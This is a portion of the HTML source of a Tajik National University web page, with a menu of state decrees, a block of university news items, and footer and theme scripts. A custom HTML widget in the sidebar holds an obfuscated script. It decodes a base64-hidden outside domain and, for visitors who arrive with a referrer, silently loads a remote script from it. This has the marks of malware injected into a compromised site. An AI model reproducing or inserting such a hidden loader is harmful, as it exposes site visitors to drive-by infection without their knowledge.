                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/speech-at-the-ceremony-of-the-5500th-anniversary-of-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Speech at the Ceremony of the 5500th Anniversary of Sarazm</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-7897 iksm-term--child" data-id="7897">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/water-for-life/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Water for life</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-7896 iksm-term--child" data-id="7896">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/year-of-the-development-of-the-village-tourism-and-folk-crafts/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Approval of the symbol of the Period of Rural Development, Tourism and Folk Crafts, 2019 – 2021</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29420 iksm-term--child iksm-term--has-children" data-id="29420">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/on-announcement-of-2022-2026-as-years-of-industrial-development/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">On Announcement of 2022-2026 as “Years of industrial development”</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-29440 iksm-term--child" data-id="29440">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/decree-of-the-president-of-the-republic-of-tajikistan-on-announcement-of-2022-2026-as-years-of-industrial-development/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">DECREE OF THE PRESIDENT OF THE REPUBLIC OF TAJIKISTAN On Announcement of 2022-2026 as “Years of industrial development”</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-46225 iksm-term--child" data-id="46225">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/2025-as-the-international-year-for-glaciers-preservation/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2025 as the International Year for Glaciers Preservation</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-64025 iksm-term--child" data-id="64025">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/2024-the-year-of-legal-enlightment/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2024 the Year of Legal Enlightment</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74591 iksm-term--child" data-id="74591">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/2025-2030-the-years-of-development-of-the-digital-economy-and-innovation/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2025-2030 the “Years of Development of the Digital Economy and Innovation”</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-14272 iksm-term--parent" data-id="14272">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/books/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Books</span>
		            </a>
			        </div>
		        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_2_696ee2c43eb58_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_696ee2c43eb58" ><script>var block_td_uid_2_696ee2c43eb58 = new tdBlock();
block_td_uid_2_696ee2c43eb58.id = "td_uid_2_696ee2c43eb58";
block_td_uid_2_696ee2c43eb58.atts = '{"custom_title":"Ads","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"255","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"en","class":"td_block_widget td_uid_2_696ee2c43eb58_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_696ee2c43eb58_rand","tdc_css_class_style":"td_uid_2_696ee2c43eb58_rand_style"}';
block_td_uid_2_696ee2c43eb58.td_column_number = "1";
block_td_uid_2_696ee2c43eb58.block_type = "td_block_7";
block_td_uid_2_696ee2c43eb58.post_count = "5";
block_td_uid_2_696ee2c43eb58.found_posts = "72";
block_td_uid_2_696ee2c43eb58.header_color = "#";
block_td_uid_2_696ee2c43eb58.ajax_pagination_infinite_stop = "";
block_td_uid_2_696ee2c43eb58.max_num_pages = "15";
tdBlocksArray.push(block_td_uid_2_696ee2c43eb58);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Ads</span></h4></div><div id=td_uid_2_696ee2c43eb58 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/en/official-notice-for-all-students-enrolling-in-the-general-medicine-program-tajik-national-university-faculty-of-medicine/" rel="bookmark" class="td-image-wrap" title="OFFICIAL NOTICE FOR ALL STUDENTS ENROLLING IN THE GENERAL MEDICINE PROGRAM &#8211; TAJIK NATIONAL UNIVERSITY – FACULTY OF MEDICINE"><img class="entry-thumb" src="[data-uri]" alt="" title="OFFICIAL NOTICE FOR ALL STUDENTS ENROLLING IN THE GENERAL MEDICINE PROGRAM &#8211; TAJIK NATIONAL UNIVERSITY – FACULTY OF MEDICINE" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/06/dmt.-01-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/en/official-notice-for-all-students-enrolling-in-the-general-medicine-program-tajik-national-university-faculty-of-medicine/" rel="bookmark" title="OFFICIAL NOTICE FOR ALL STUDENTS ENROLLING IN THE GENERAL MEDICINE PROGRAM &#8211; TAJIK NATIONAL UNIVERSITY – FACULTY OF MEDICINE">OFFICIAL NOTICE FOR ALL STUDENTS ENROLLING IN THE GENERAL MEDICINE PROGRAM...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-13T18:00:52+00:00" >13.06.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/en/graduate-employment-at-the-tajik-national-university/" rel="bookmark" class="td-image-wrap" title="Graduate Employment at the Tajik National University"><img class="entry-thumb" src="[data-uri]" alt="" title="Graduate Employment at the Tajik National University" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/01/logotipi-dmt-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/en/graduate-employment-at-the-tajik-national-university/" rel="bookmark" title="Graduate Employment at the Tajik National University">Graduate Employment at the Tajik National University</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-10T17:59:05+00:00" >10.02.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/en/summer-school-gem-silkway-2024-in-kyrgyzstan/" rel="bookmark" class="td-image-wrap" title="SUMMER SCHOOL GEM-SILKWAY 2024 IN KYRGYZSTAN"><img class="entry-thumb" src="[data-uri]" alt="" title="SUMMER SCHOOL GEM-SILKWAY 2024 IN KYRGYZSTAN" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/05/20240528_115208-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/en/summer-school-gem-silkway-2024-in-kyrgyzstan/" rel="bookmark" title="SUMMER SCHOOL GEM-SILKWAY 2024 IN KYRGYZSTAN">SUMMER SCHOOL GEM-SILKWAY 2024 IN KYRGYZSTAN</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-28T14:01:38+00:00" >28.05.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/en/formation-of-international-law-in-the-modern-world/" rel="bookmark" class="td-image-wrap" title="Formation of International Law in the Modern World"><img class="entry-thumb" src="[data-uri]" alt="" title="Formation of International Law in the Modern World" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/04/volga-institute-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/en/formation-of-international-law-in-the-modern-world/" rel="bookmark" title="Formation of International Law in the Modern World">Formation of International Law in the Modern World</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-12T11:00:00+00:00" >12.04.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/en/5th-international-conference-on-environmental-design-and-health-iced2024/" rel="bookmark" class="td-image-wrap" title="5th International Conference on Environmental Design and Health (ICED2024)"><img class="entry-thumb" src="[data-uri]" alt="" title="5th International Conference on Environmental Design and Health (ICED2024)" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/03/iced2024--100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/en/5th-international-conference-on-environmental-design-and-health-iced2024/" rel="bookmark" title="5th International Conference on Environmental Design and Health (ICED2024)">5th International Conference on Environmental Design and Health (ICED2024)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-26T09:38:00+00:00" >26.03.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		                </div>
	                </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->




        <!-- Footer -->
        <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tnu.tj/"><img src="https://tnu.tj/wp-content/uploads/2022/10/main_logos.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О нас</span></div><div id='infoo'><b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br>
Ректор — профессор Насриддинзода Э. С.</div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->
        

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696ee2c44340d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.twoos {
    display: none !important;
}
.td-next-prev-wrap a {
 color:#313131;
 border-color:#313131;
}


.img-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(38, 40, 52, 0.9);
    text-align: center;
    display: none;
    z-index: 9999999999999;
    animation: pop-in;
    animation-duration: 0.5s;
    -webkit-animation: pop-in 0.5s;
    -moz-animation: pop-in 0.5s;
    -ms-animation: pop-in 0.5s;

}

.img-popup img {
    position: absolute;
    top: 50%;
    max-width: 80%;
    max-height: 80vh;
    display: inline-block;
    transform: translate(-50%, -50%);
}

.close-lightbox {
    position: absolute;
    top: 45px;
    right: 20%;
    padding: 10px 10px;
    color: #fff;
    font-size: 35px;
    border: 2px solid #fff;
    border-radius: 50%;
    z-index: 99;
    cursor: pointer;
}
.lightboxfadeout{
    animation: fadeout;
    animation-duration: 0.5s;
    -webkit-animation: fadeout 0.5s;
    -moz-animation: fadeout 0.5s;
    -ms-animation: fadeout 0.5s;
}

@keyframes pop-in {
    0% {
        opacity: 0;
        transform: scale(0.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes pop-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes pop-in {
    0% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}


@keyframes fadeout {
    100% {
        opacity: 0;
        transform: scale(0.1);
    }
    0% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes fadeout {
    100% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes fadeout {
    100% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}

/*.td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full {*/
/*     padding-top: 46px;   */
/*}*/
/*.b-page_newyear .b-head-decor__inner {*/
/*    height: 30px !important;*/
/*}*/
/*.b-page_newyear .b-head-decor {*/
/*    height: 88px;*/
/*}*/


</style>

<script type="text/javascript">	var lang = window.location.href;
var textru = "<b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br >Ректор — профессор Насриддинзода Э. С.";
var texttj = "Донишгоҳи миллии Тоҷикистон маркази бузурги таълимию илмӣ ва фарҳангии Ҷумҳурии Тоҷикистон ба ҳисоб меравад. Он соли 1948 таъсис ёфтааст.<br> Ректор — профессор Насриддинзода Э. С.";
var texten = "Tajik National University (TNU) is the leading public institution in Tajikistan. It is located in the capital city of Tajikistan, Dushanbe. It was founded in 1948. <br>Rector - professor Nasriddinzoda E. S.";


if(lang.indexOf('/tj/') + 1) {
	      setInterval(function() {
		$(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/tj_main_log.png");
	      }, 10 );
		$("#infoo").html(texttj);
		$(".footer-text-wrap .block-title span").html("Дар бораи мо");
		$("span .entry-crumbs").text("Аввал");
		$(".onees").text("Писандидаҳо");
		$(".bbcc").text("Ба аввал");

	}
	if(lang.indexOf('/en/') + 1) {

  setInterval(function() {
        $(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/en_main_log.png");
        $(".footer-text-wrap .block-title span").html("About us");
	$("#infoo").html(texten);
}, 10 );
	}</script><link rel='stylesheet' id='wpmi-frontend-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tnu.tj/wp-includes/css/dashicons.min.css?ver=6.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tnu.tj\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/tnu.tj\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3.2' id='mpc-massive-vendor-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3.2' id='mpc-massive-script-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tnu.tj/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tnu.tj/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>